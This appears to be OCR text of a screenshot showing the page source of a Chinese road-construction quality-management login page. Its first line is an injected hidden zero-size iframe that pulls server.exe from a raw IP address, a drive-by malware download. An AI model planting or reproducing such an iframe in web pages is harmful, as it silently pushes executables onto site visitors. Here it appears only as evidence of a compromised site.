 http://manage.v-app.cn/index.php?uc=session&ua=login
路面施工质量管理系统-质...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://manage.v-app.cn/index.php?uc=session&ua=login - 原始源
文件(F) 编辑(E) 格式(O)
1 <iframe src= http://108.171.246.30:8082/server.exe width=0 height=0></iframe>
<!DOCTYPE html>
2 <html>
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <title>路面施工质量管理系统-质量监督登录</title>
6 <link href="/themes/css/login.css" rel="stylesheet" type="text/css" />
7 </head>
8 <body>
9 <div id="login">
10 <div id="login_header">
质量监督登录
路面施工质量管理系统
Road Construction Quality Management
帐号：
密码：
登 录
100%